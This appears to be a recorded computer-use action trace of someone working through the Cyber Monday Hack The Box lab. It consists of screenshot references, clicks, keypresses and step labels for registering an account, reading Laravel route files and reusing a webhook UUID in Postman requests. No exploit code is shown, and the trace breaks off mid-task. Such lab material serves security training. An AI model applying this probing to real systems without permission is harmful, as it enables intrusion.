
key("ctrl+shift+p")

type("http://cybermonday.htb")
Step: Load the Cyber Monday site and submit a new account registration
key("Return")

key("alt+Left")

key("Return")

Step: Cycle through the terminal and Postman back to the logged-in zanidd dashboard with $0,00
key("alt+Tab")

key("alt+Tab")

key("alt+Tab")

left_click(68, 198)

Step: Browse Http/Kernel.php, Console/Kernel.php, routes/console.php and routes/api.php, then return to Postman
key("alt+Tab")

left_click(80, 147)
left_click(101, 197)

left_click(102, 164)
left_click(87, 331)
scroll(119, 302, "down", 1)

scroll(103, 141, "up", 2)
left_click(101, 130)
scroll(97, 344, "down", 1)

scroll(97, 344, "down", 1)
scroll(97, 382, "down", 1)
scroll(88, 445, "down", 1)
left_click(79, 448)
left_click(98, 498)

scroll(88, 465, "down", 2)
left_click(88, 389)
scroll(88, 389, "down", 1)

key("alt+Tab")
key("alt+Tab")

Step: Copy the new createLogFile webhook UUID into the earlier webhook request's URL
key("ctrl+Tab")

key("ctrl+Tab")
key("ctrl+shift+Tab")

double_click(247, 461)
